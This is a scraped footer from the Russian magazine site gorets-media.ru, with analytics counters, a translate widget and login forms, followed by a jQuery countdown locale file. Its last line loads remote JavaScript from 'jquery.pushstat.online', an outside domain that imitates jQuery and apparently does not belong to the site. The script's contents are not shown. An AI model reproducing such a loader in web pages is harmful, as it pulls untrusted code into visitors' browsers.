                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="47eebea14ed19b1966aaf4046a1ed3d8" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="47eebea14ed19b1966aaf4046a1ed3d8" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fzhiteli-pjatigorska-sovershili-massovoe-voshozhdenie-na-beshtau-posvjashhennoe-70-letiju-pobedy"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js
body_size: 1001
content:
/* http://keith-wood.name/countdown.html
 * Russian initialisation for the jQuery countdown extension
 * Written by Sergey K. (xslade{at}gmail.com) June 2010. */
(function($) {
	'use strict';
	$.countdown.regionalOptions.ru = {
		labels: ['Лет','Месяцев','Недель','дн.','час.','мин.','сек.'],
		labels1: ['Год','Месяц','Неделя','дн.','час.','мин.','сек.'],
		labels2: ['Года','Месяца','Недели','дн.','час.','мин.','сек.'],
		compactLabels: ['л','м','н','д'],
		compactLabels1: ['г','м','н','д'],
		whichLabels: function(amount) {
			var units = amount % 10;
			var tens = Math.floor((amount % 100) / 10);
			return (amount === 1 ? 1 : (units >= 2 && units <= 4 && tens !== 1 ? 2 :
				(units === 1 && tens !== 1 ? 1 : 0)));
		},
		digits: ['0','1','2','3','4','5','6','7','8','9'],
		timeSeparator: ':',
		isRTL: false
	};
	$.countdown.setDefaults($.countdown.regionalOptions.ru);
})(jQuery);